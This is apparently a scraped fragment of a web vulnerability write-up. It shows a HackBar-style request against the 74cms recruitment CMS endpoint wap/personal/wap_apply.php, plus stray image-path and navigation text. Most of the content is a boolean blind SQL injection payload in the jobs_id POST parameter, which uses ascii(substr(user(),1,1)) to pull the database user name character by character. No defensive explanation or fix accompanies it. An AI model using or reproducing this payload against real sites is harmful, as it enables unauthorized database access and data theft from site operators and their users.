 访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/74cms/upload/wap/personal/wap_apply.php
?act=apply_add
Split URL
Execute
Enable Post data Enable Referrer
Execute current URL
resume_id=1
&jobs_id=23 and if(ascii(substr(user(),1,1))=113,1,null)%23
ok